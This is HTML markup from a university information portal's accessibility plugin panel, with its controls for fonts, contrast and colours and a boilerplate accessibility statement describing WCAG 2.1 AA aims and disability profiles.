                            aria-label="Decrease Content Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-text-magnifier"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Text Magnifier</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-readable-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Readable Font</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-dyslexia-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Dyslexia Friendly</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-titles"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Highlight Titles</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-links"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Highlight Links</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-font-sizing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Font Sizing</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Font Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Default</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Font Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-line-height" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Line Height</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Line Height" ></button>
                    <div class="mdp-readabler-value" data-value="0">Default</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Line Height" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-letter-spacing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Letter Spacing</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Letter Space" ></button>
                    <div class="mdp-readabler-value" data-value="0">Default</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Letter Space" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-align-left"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Left Aligned</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-center"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Center Aligned</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-right"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Right Aligned</span>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Visually Pleasing Experience</h4>
		    </div><div id="mdp-readabler-visually-pleasing-experience-box">        <div id="mdp-readabler-action-dark-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Dark Contrast</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-light-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Light Contrast</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-monochrome"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Monochrome</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">High Contrast</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">High Saturation</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-low-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Low Saturation</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-text-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Adjust Text Colors</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Red"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Orange"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Yellow"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Green"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Purple"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blue"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Black"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to White"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-title-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Adjust Title Colors</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Red"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Orange"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Yellow"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Green"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Purple"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blue"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Black"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to White"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-background-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Adjust Background Colors</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Red"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Orange"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Yellow"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Green"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Purple"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blue"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Black"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to White"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Easy Orientation</h4>
		    </div><div id="mdp-readabler-easy-orientation-box">        <div id="mdp-readabler-action-mute-sounds"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Mute Sounds</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-hide-images"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Hide Images</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-virtual-keyboard"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Virtual Keyboard</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-guide"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Reading Guide</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-stop-animations"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Stop Animations</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-mask"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Reading Mask</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-hover"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Highlight Hover</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-focus"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Highlight Focus</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-black-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Big Dark Cursor</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-white-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Big Light Cursor</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-keyboard-navigation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Navigation Keys</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-useful-links" class="mdp-readabler-action-box mdp-readabler-useful-links-box">
            <div class="mdp-readabler-action-box-content">
                <label for="mdp-readabler-useful-links" class="mdp-readabler-title">Link navigator</label>
                <div class="mdp-readabler-select-box">
                    <select id="mdp-readabler-useful-links" aria-label="Useful Links" autocomplete="on">
                        <option selected="" disabled="" value="mdp-default">
                            Select an option                        </option>
                    </select>
                </div>
            </div>
        </div>
	    </div>
                </section>
                <section id="mdp-readabler-popup-footer">
                                        <button id="mdp-readabler-reset-btn" aria-label="Reset Settings">
                        <span>Reset Settings</span>
                    </button>
                    	                                    <button id="mdp-readabler-hide-btn" aria-label="Hide Forever" >
                        <span>Hide Forever</span>
                    </button>
	                                    <p class="mdp-readabler-statement">
					<span>PPID | Universitas Jenderal Soedirman</span> <button id="mdp-readabler-statement-btn" aria-label="Accessibility Statement" title="Accessibility Statement">Accessibility Statement</button>
				</p>                </section>
                        <div id="mdp-readabler-accessibility-statement-box">
            <button id="mdp-readabler-close-statement-btn" aria-label="Close Accessibility Statement"></button>
            <div class="mdp-readabler-statement-content"><section>
	<h2>Accessibility Statement</h2>
	<ul>
	    <li>ppid.unsoed.ac.id</li>
	    <li>January 22, 2026</li>
	</ul>
</section>

<h3>Compliance status</h3>
<p>We firmly believe that the internet should be available and accessible to anyone, and are committed to providing a website that is accessible to the widest possible audience,
regardless of circumstance and ability.</p>

<p>To fulfill this, we aim to adhere as strictly as possible to the World Wide Web Consortium’s (W3C) Web Content Accessibility Guidelines 2.1 (WCAG 2.1) at the AA level.
These guidelines explain how to make web content accessible to people with a wide array of disabilities. Complying with those guidelines helps us ensure that the website is accessible
to all people: blind people, people with motor impairments, visual impairment, cognitive disabilities, and more.</p>

<p>This website utilizes various technologies that are meant to make it as accessible as possible at all times. We utilize an accessibility interface that allows persons with specific
disabilities to adjust the website’s UI (user interface) and design it to their personal needs.</p>

<p>Additionally, the website utilizes an AI-based application that runs in the background and optimizes its accessibility level constantly. This application remediates the website’s HTML,
adapts Its functionality and behavior for screen-readers used by the blind users, and for keyboard functions used by individuals with motor impairments.</p>

<p>If you’ve found a malfunction or have ideas for improvement, we’ll be happy to hear from you. You can reach out to the website’s operators by using the following email </p>

<h3>Screen-reader and keyboard navigation</h3>

<p>Our website implements the ARIA attributes (Accessible Rich Internet Applications) technique, alongside various different behavioral changes, to ensure blind users visiting with
screen-readers are able to read, comprehend, and enjoy the website’s functions. As soon as a user with a screen-reader enters your site, they immediately receive
a prompt to enter the Screen-Reader Profile so they can browse and operate your site effectively. Here’s how our website covers some of the most important screen-reader requirements,
alongside console screenshots of code examples:</p>

<ol>
 	<li>
 	
	    <p><strong>Screen-reader optimization: </strong>we run a background process that learns the website’s components from top to bottom, to ensure ongoing compliance even when updating the website.
	In this process, we provide screen-readers with meaningful data using the ARIA set of attributes. For example, we provide accurate form labels;
	descriptions for actionable icons (social media icons, search icons, cart icons, etc.); validation guidance for form inputs; element roles such as buttons, menus, modal dialogues (popups),
	and others. Additionally, the background process scans all of the website’s images and provides an accurate and meaningful image-object-recognition-based description as an ALT (alternate text) tag
	for images that are not described. It will also extract texts that are embedded within the image, using an OCR (optical character recognition) technology.
	To turn on screen-reader adjustments at any time, users need only to press the Alt+1 keyboard combination. Screen-reader users also get automatic announcements to turn the Screen-reader mode on
	as soon as they enter the website.</p>
	
		<p>These adjustments are compatible with all popular screen readers, including JAWS and NVDA.</p>
	</li>
 	<li>
 		<p><strong>Keyboard navigation optimization: </strong>The background process also adjusts the website’s HTML, and adds various behaviors using JavaScript code to make the website operable by the keyboard. This includes the ability to navigate the website using the Tab and Shift+Tab keys, operate dropdowns with the arrow keys, close them with Esc, trigger buttons and links using the Enter key, navigate between radio and checkbox elements using the arrow keys, and fill them in with the Spacebar or Enter key.Additionally, keyboard users will find quick-navigation and content-skip menus, available at any time by clicking Alt+1, or as the first elements of the site while navigating with the keyboard. The background process also handles triggered popups by moving the keyboard focus towards them as soon as they appear, and not allow the focus drift outside of it.</p> 
		<p>Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</p>
	</li>
</ol>

<h3>Disability profiles supported in our website</h3>
<ul>
 	<li><strong>Epilepsy Safe Mode:</strong> this profile enables people with epilepsy to use the website safely by eliminating the risk of seizures that result from flashing or blinking animations and risky color combinations.</li>
 	<li><strong>Visually Impaired Mode:</strong> this mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</li>
 	<li><strong>Cognitive Disability Mode:</strong> this mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</li>
 	<li><strong>ADHD Friendly Mode:</strong> this mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</li>
 	<li><strong>Blindness Mode:</strong> this mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a  computer and smartphone, and websites must be compatible with it.</li>
 	<li><strong>Keyboard Navigation Profile (Motor-Impaired):</strong> this profile enables motor-impaired persons to operate the website using the keyboard Tab, Shift+Tab, and the Enter keys. Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</li>
</ul>

<h3>Additional UI, design, and readability adjustments</h3>
<ol>
 	<li><strong>Font adjustments –</strong> users, can increase and decrease its size, change its family (type), adjust the spacing, alignment, line height, and more.</li>
 	<li><strong>Color adjustments –</strong> users can select various color contrast profiles such as light, dark, inverted, and monochrome. Additionally, users can swap color schemes of titles, texts, and backgrounds, with over 7 different coloring options.</li>
 	<li><strong>Animations –</strong> epileptic users can stop all running animations with the click of a button. Animations controlled by the interface include videos, GIFs, and CSS flashing transitions.</li>
 	<li><strong>Content highlighting –</strong> users can choose to emphasize important elements such as links and titles. They can also choose to highlight focused or hovered elements only.</li>
 	<li><strong>Audio muting –</strong> users with hearing devices may experience headaches or other issues due to automatic audio playing. This option lets users mute the entire website instantly.</li>
 	<li><strong>Cognitive disorders –</strong> we utilize a search engine that is linked to Wikipedia and Wiktionary, allowing people with cognitive disorders to decipher meanings of phrases, initials, slang, and others.</li>
 	<li><strong>Additional functions –</strong> we provide users the option to change cursor color and size, use a printing mode, enable a virtual keyboard, and many other functions.</li>
</ol>

<h3>Browser and assistive technology compatibility</h3>

<p>We aim to support the widest array of browsers and assistive technologies as possible, so our users can choose the best fitting tools for them, with as few limitations as possible. Therefore, we have worked very hard to be able to support all major systems that comprise over 95% of the user market share including Google Chrome, Mozilla Firefox, Apple Safari, Opera and Microsoft Edge, JAWS and NVDA (screen readers), both for Windows and for MAC users.</p>

<h3>Notes, comments, and feedback</h3>
<p>Despite our very best efforts to allow anybody to adjust the website to their needs, there may still be pages or sections that are not fully accessible, are in the process of becoming accessible, or are lacking an adequate technological solution to make them accessible. Still, we are continually improving our accessibility, adding, updating and improving its options and features, and developing and adopting new technologies. All this is meant to reach the optimal level of accessibility, following technological advancements. For any assistance, please reach out to </p></div>        </div>
                    </div>

            
        </div>
                    <div id="mdp-readabler-keyboard-box">
                <div class="simple-keyboard"></div>
            </div>
        	    
	            
        <div class="mdp-readabler-trigger-button-box bottom-left mdp-entrance-fade mdp-hover-none" data-nosnippet>
            <button  id="mdp-readabler-trigger-button"
                    class="mdp-icon-position-before"
                    aria-label="Open Accessibility Panel"
                    title="Accessibility"
                    data-readabler-trigger="">
	                                <span class="mdp-readabler-trigger-button-icon">


<svg role="img" aria-label="Open Accessibility Panel" xmlns="http://www.w3.org/2000/svg" width="46.413px" height="46.413px" viewBox="0 0 46.413 46.413">
<g>
	<g>
		<path d="M31.679,38.342c-0.795-0.795-2.062-0.863-2.936-0.154c-2.15,1.744-4.819,2.717-7.635,2.717
			c-6.76,0-12.261-5.5-12.261-12.262c0-2.996,1.103-5.838,3.067-8.061c0.618-0.7,0.602-1.757-0.041-2.435
			c-0.417-0.441-0.833-0.884-1.25-1.326c-0.335-0.356-0.803-0.556-1.292-0.553c-0.489,0.003-0.954,0.209-1.286,0.568
			c-1.02,1.106-1.904,2.333-2.6,3.665c-1.304,2.497-1.993,5.312-1.993,8.142c0,9.736,7.921,17.658,17.657,17.658
			c2.812,0,5.612-0.682,8.099-1.97c1.075-0.558,2.096-1.231,3.037-2.001c0.48-0.393,0.772-0.971,0.805-1.59
			c0.031-0.62-0.199-1.227-0.639-1.665L31.679,38.342z" />
		<path d="M15.605,8.62c2.376,0,4.31-1.933,4.31-4.31c0-2.376-1.933-4.31-4.31-4.31s-4.311,1.934-4.311,4.31
			C11.295,6.686,13.229,8.62,15.605,8.62z" />
		<path d="M42.917,43.23L40.21,28.414c-0.166-0.913-0.703-1.734-1.469-2.255c-0.578-0.394-1.256-0.603-1.956-0.603
			c-0.228,0-0.458,0.022-0.682,0.067L23.75,28.092c-0.042,0.008-0.086,0.014-0.129,0.014c-0.31,0-0.579-0.221-0.641-0.525
			l-1.018-5.015l8.577-1.463c1.346-0.23,2.254-1.512,2.023-2.857c-0.204-1.194-1.23-2.061-2.443-2.061
			c-0.139,0-0.277,0.012-0.414,0.035l-8.729,1.489l-1.12-5.522c-0.235-1.282-1.35-2.213-2.652-2.213
			c-0.163,0-0.327,0.015-0.488,0.044c-0.709,0.129-1.326,0.528-1.735,1.12c-0.41,0.594-0.564,1.311-0.435,2.024l3.574,18.003
			c0.181,0.913,0.707,1.7,1.48,2.217c0.574,0.383,1.243,0.586,1.934,0.586c0.229,0,0.458-0.021,0.683-0.068l12.38-2.471
			c0.173-0.035,0.354,0.002,0.498,0.1c0.144,0.098,0.244,0.252,0.277,0.425l2.236,12.247c0.234,1.283,1.35,2.214,2.65,2.214l0,0
			c0.164,0,0.326-0.015,0.488-0.044c0.709-0.129,1.324-0.527,1.734-1.121C42.892,44.657,43.046,43.939,42.917,43.23z" />
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</span>
	            
	                        </button>
        </div>
        
        <script type="text/html" id="wpb-modifications"></script>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='https://ppid.unsoed.ac.id/core/modules/041dc5d622/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='https://ppid.unsoed.ac.id/core/modules/041dc5d622/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ult-background-style-css'  href='https://ppid.unsoed.ac.id/core/modules/ad7bdb6c4e/assets/min-css/background-style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ppid.unsoed.ac.id/core/modules/4b36101dcc/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/js/jquery.tabs.min.js' id='dt-sc-tabs-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/js/jquery.tipTip.minified.js' id='dt-sc-tiptip-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/js/jquery.inview.js' id='inview-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/js/jquery.animateNumber.min.js' id='dt-sc-animatenum-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/js/jquery.donutchart.js' id='donutchart-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/js/slick.min.js' id='dt-sc-slick-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/js/jquery.toggle.click.js' id='dt-sc-toggle-click-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/shortcodes/js/shortcodes.js' id='dt-sc-script-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/5f0321aeea/custom-post-types/js/protfolio-custom.js' id='dt-sc-portfolio-custom-script-js'></script>
<script type='text/javascript' src='https://ppid.unsoed.ac.id/core/modules/4b36101dcc/public/assets/js/rbtools.min.js' defer async id='tp-tools-js'></script>
